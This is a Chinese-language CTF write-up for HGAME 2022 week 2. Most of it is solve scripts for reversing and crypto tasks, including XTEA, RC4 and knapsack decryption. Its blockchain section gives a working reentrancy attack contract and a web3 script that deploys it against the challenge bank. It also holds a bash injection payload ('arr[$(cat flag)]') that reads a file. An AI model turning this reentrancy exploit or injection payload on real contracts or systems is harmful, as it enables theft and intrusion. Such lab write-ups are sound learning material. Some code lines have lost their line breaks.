hgame2022-week2
web
Git Leakage
githack 直接就看见了

v2board
[V2Board Admin.php 越权访问漏洞 | PeiQi文库](http://wiki.peiqi.tech/wiki/webapp/V2Board/V2Board Admin.php 越权访问漏洞.html)
Reverse

before_main
换表base64
你直接看的表不一定是真的
math
有意思的点在 &savedregs-0x170 == v8

import numpy as npv12 = np.array([63998,33111,67762,54789,61979,69619,37190,70162,53110,68678,63339,30687,66494,50936,60810,48784,30188,60104,44599,52265,43048,23660,43850,33646,44270])
v12.shape = (5,5)v10 = np.array([126,225,62,40,216,253,20,124,232,122,62,23,100,161,36,118,21,184,26,142,59,31,186,82,79])
v10.shape = (5,5)v10_inv = np.linalg.inv(v10)flag = v12 @ v10_inv
np.around(flag, decimals=0, out=flag)flag_str = ''
for i in flag:for j in i:flag_str += chr(int(j))print (flag_str)
stream
logo一眼真python
虚拟机解包 stream.pyc
pycdc 反编译但反编译了给寂寞 给我的是字节码
(pycdc 是用cmake编译的 当时编译成pycdas了 编译pycdc.exe就ok了
import base64def gen(key):s = list(range(256))j = 0for i in range(256):j = (j + s[i] + ord(key[i % len(key)])) % 256tmp = s[i]s[i] = s[j]s[j] = tmpi = j = 0data = []for _ in range(50):i = (i + 1) % 256j = (j + s[i]) % 256tmp = s[i]s[i] = s[j]s[j] = tmpdata.append(s[(s[i] + s[j]) % 256])return datadef encrypt(text, key):result = ''for c, k in zip(text, gen(key)):result += chr(ord(c) ^ k)result = base64.b64encode(result.encode()).decode()return resulttext = input('Flag: ')
key = 'As_we_do_as_you_know'
enc = encrypt(text, key)
if enc == 'wr3ClVcSw7nCmMOcHcKgacOtMkvDjxZ6asKWw4nChMK8IsK7KMOOasOrdgbDlx3DqcKqwr0hw701Ly57w63CtcOl':print('yes!')return None
None('try again...')
ChatGPT:无所谓,我会出手。

不知道为啥只有随波逐流好使 有没有密码神解释一下。。。
VidarCamera
jadx正常逆向 无壳
看代码逻辑 先转int再xtea加密再比对
for (int i = 0; i < 40; i += 4) {UIntArray.m178setVXSXFK8(r3, i / 4, obj.charAt(i)+ obj.charAt(i + 1) << 8+ obj.charAt(i + 2) << 16+ obj.charAt(i + 3) << 24);
char转int 直接看就行
下面是加密函数 xtea
private final int[] m0encrypthkIa6DI(int[] iArr) {int i;int[] r1 = UIntArray.m167constructorimpl(4);UIntArray.m178setVXSXFK8(r1, 0, 2233);UIntArray.m178setVXSXFK8(r1, 1, 4455);UIntArray.m178setVXSXFK8(r1, 2, 6677);UIntArray.m178setVXSXFK8(r1, 3, 8899);int i2 = 0;while (i2 < 9) {int i3 = 0;int i4 = 0;do {i3++;i = i2 + 1;UIntArray.m178setVXSXFK8(iArr, i2, UInt.m114constructorimpl(UIntArray.m173getpVg5ArA(iArr, i2) + UInt.m114constructorimpl(UInt.m114constructorimpl(UInt.m114constructorimpl(UIntArray.m173getpVg5ArA(r1, UInt.m114constructorimpl(i4 & 3)) + i4) ^ UInt.m114constructorimpl(UInt.m114constructorimpl(UInt.m114constructorimpl(UIntArray.m173getpVg5ArA(iArr, i) << 4) ^ UInt.m114constructorimpl(UIntArray.m173getpVg5ArA(iArr, i) >>> 5)) + UIntArray.m173getpVg5ArA(iArr, i))) ^ i4)));UIntArray.m178setVXSXFK8(iArr, i, UInt.m114constructorimpl(UIntArray.m173getpVg5ArA(iArr, i) + UInt.m114constructorimpl(UInt.m114constructorimpl(UInt.m114constructorimpl(UInt.m114constructorimpl(UIntArray.m173getpVg5ArA(iArr, i2) << 4) ^ UInt.m114constructorimpl(UIntArray.m173getpVg5ArA(iArr, i2) >>> 5)) + UIntArray.m173getpVg5ArA(iArr, i2)) ^ UInt.m114constructorimpl(UIntArray.m173getpVg5ArA(r1, UInt.m114constructorimpl(UInt.m114constructorimpl(i4 >>> 11) & 3)) + i4))));i4 = UInt.m114constructorimpl(i4 + 878077251);} while (i3 <= 32);i2 = i;}return iArr;
}
手工代码优化(出题人来挨打
private final int[] m0encrypthkIa6DI(int[] iArr) {int i;int[] r1 = new int[4];r1[0] = 2233;r1[1] = 4455;r1[2] = 6677;r1[3] = 8899;int i2 = 0;while (i2 < 9) {int i3 = 0;int i4 = 0;do {i3++;i = i2 + 1;iArr[i2]=iArr[i2] + (((r1[i4 & 3]+ i4)^ (((iArr[i] << 4)^ (iArr[i] >>> 5))+ iArr[i]))^ i4);iArr[i]= iArr[i] + ((((iArr[i2] << 4)^(iArr[i2] >>> 5))+iArr[i2])^(r1[(i4 >>> 11)& 3]+ i4));i4 = i4 + 878077251;} while (i3 <= 32);i2 = i;}return iArr;}
注意三点
- i2<i
iArr[i2]=iArr[i2] + (((r1[i4 & 3]+ i4)^ (((iArr[i] << 4)^ (iArr[i] >>> 5))+ iArr[i]))^ i4);这里跟原xtea多了^i4即^sum- 循环33次
#include <stdio.h>
#include <stdint.h>int flag[10] = {637666042,457511012,-2038734351,578827205,-245529892,-1652281167,435335655,733644188,705177885,-596608744};
unsigned int key[4] = {2233,4455,6677,8899};void encipher(unsigned int num_rounds, uint32_t v[2]) {unsigned int i;uint32_t v0=v[0], v1=v[1], sum=0, delta=878077251;for (i=0; i < num_rounds; i++) {v0 += ((((v1 << 4) ^ (v1 >> 5)) + v1) ^ (sum + key[sum & 3])) ^ sum;v1 += (((v0 << 4) ^ (v0 >> 5)) + v0) ^ (sum + key[(sum>>11) & 3]);sum += delta;}v[0]=v0; v[1]=v1;
}void decipher(unsigned int num_rounds, uint32_t v[2]) {unsigned int i;uint32_t v0=v[0], v1=v[1], delta=878077251, sum=delta*num_rounds;for (i=0; i < num_rounds; i++) {sum -= delta;v1 -= (((v0 << 4) ^ (v0 >> 5)) + v0) ^ (sum + key[(sum>>11) & 3]);v0 -= ((((v1 << 4) ^ (v1 >> 5)) + v1) ^ (sum + key[sum & 3])) ^ sum;}v[0]=v0; v[1]=v1;
}int main()
{for (int i = 8; i >= 0; i--){decipher(33, (uint32_t *)&flag[i]);}char *p = (char *)flag;for (int i = 0; i < 40; i++){printf("%c", p[i]);}
}Crypto
Rabin

包里有什么
import gmpy2
from libnum import n2sm = 1528637222531038332958694965114330415773896571891017629493424
b0 = 69356606533325456520968776034730214585110536932989313137926
c = 93602062133487361151420753057739397161734651609786598765462162
w = b0 // 2
#l = m.bit_length()-2
l = 198
a = [2 << i for i in range(l)]
key = ""
c1 = c*gmpy2.invert(w, m) % m
for i in a[::-1]:if c1 >= i:key+="1"c1 -= ielse:key+="0"
print(n2s(int(key[::-1], 2)))RSA 大冒险1
很有意思 模拟了真实情况
1:除p撇yafu分解
2:加密两次 模不互素
3:小e攻击
4:加密两次 共模攻击
Misc
Tetris Master
非预期了属于是
ctrl+c
Sign In Pro Max
part1 base64 base58 base32
part2-4 somd5解密
part5 凯撒

crazy_qrcode
修复二维码


拿到密码
[1, 2, ?, 3, ?, 0, 3, ?, ?, 3, ?, 0, 3, 1, 2, 1, 1, 0, 3, 3, ?, ?, 2, 3, 2]
按照顺序拼 在根据给的数*90° 慢慢拼
Tetris Master Revenge
bytectf2022 bash_game原题


EDI wp
arr[$(cat flag)]
BlockChain
VidarBank
经典重入攻击
构造恶意合约
// SPDX-License-Identifier: UNLICENSED
pragma solidity >=0.8.7;import "./VidarBank.sol";contract Attack{VidarBank public vidarBank;constructor(address _vidarBank) {vidarBank = VidarBank(_vidarBank);}function getNewAccount() public payable{require(msg.value >= 0.0001 ether);vidarBank.newAccount{value: 0.0001 ether}();}function pwnDonateOnce() public {vidarBank.donateOnce();}fallback () payable external {if (vidarBank.getBalance() >= 30) {vidarBank.isSolved();}vidarBank.donateOnce();}
}
部署 调用就完了
import json
from eth_account import Account
from web3 import Web3
import timeprivate_key = "" # 私钥web3 = Web3(Web3.HTTPProvider('http://week-2.hgame.lwsec.cn:30191/'))connected = web3.isConnected() # 检查是否连接成功
print(connected)account = Account.privateKeyToAccount(private_key)with open('attack_sol_Attack.abi', 'r') as f:abi = json.load(f)with open('attack_sol_Attack.bin', 'r') as f:bytecode = f.read()contract = web3.eth.contract(abi=abi, bytecode=bytecode)# 被攻击的合约地址
contractAttackedAddress = "0x01E4c8e701eE9d52Cb6c15DdA211Dd24a74661a5"
contractAttackedAddress = web3.toChecksumAddress(contractAttackedAddress)# 部署合约
contract = contract.constructor(contractAttackedAddress).build_transaction({'from': account.address,'nonce': web3.eth.getTransactionCount(account.address),'gas': 1728712,'gasPrice': web3.toWei('22', 'gwei')
})
signed = account.signTransaction(contract)
tx_hash = web3.eth.sendRawTransaction(signed.rawTransaction)
tx_receipt = web3.eth.waitForTransactionReceipt(tx_hash)
print(tx_receipt)# 获取合约地址
contractAddress = web3.toChecksumAddress(tx_receipt.contractAddress)# 调用合约
contract = web3.eth.contract(address=contractAddress, abi=abi)# 调用合约的方法
tx = contract.functions.getNewAccount().buildTransaction({'gas': 1000000,'gasPrice': web3.toWei('100', 'gwei'),'from': account.address,'nonce': web3.eth.getTransactionCount(account.address),'value': web3.toWei('0.00011', 'ether')
})signed = account.signTransaction(tx)
tx_id = web3.eth.sendRawTransaction(signed.rawTransaction)
tx_receipt = web3.eth.waitForTransactionReceipt(tx_id)
print("调用合约的方法: getNewAccount", tx_receipt)# 调用合约攻击方法
tx = contract.functions.pwnDonateOnce().buildTransaction({'gas': 1000000,'gasPrice': web3.toWei('100', 'gwei'),'from': account.address,'nonce': web3.eth.getTransactionCount(account.address)
})signed = account.signTransaction(tx)
tx_id = web3.eth.sendRawTransaction(signed.rawTransaction)
tx_receipt = web3.eth.waitForTransactionReceipt(tx_id)
print("调用合约的方法: pwnDonateOnce", tx_receipt)把最后的hash给nc
Transfer
因为对remix不熟悉 耽误一血了 呜呜呜 二血也不错!
selfdestruct()

// SPDX-License-Identifier: UNLICENSED
pragma solidity >=0.8.7;contract Attack{uint public balance = 0;function destruct(address payable _to) external payable {selfdestruct(_to);}function deposit() external payable {balance += msg.value;}}
remix 部署 给合约打钱 在销毁就行了
(期待出题人说的第二种方法。。。
IoT
Pirated router
解包 在bin发现 secret_program arm64的
router是mips32 显然不对劲
没arm设备 不想用qemu 直接逆向吧 就一个异或
Pirated keyboard
流量抠出
zihiui_NB_666}

与源代码比较发现
I与H互换
zhihuh_NB_666}

pdf多东西

打开直接发现
hgame{peng_zhihuh_NB_666}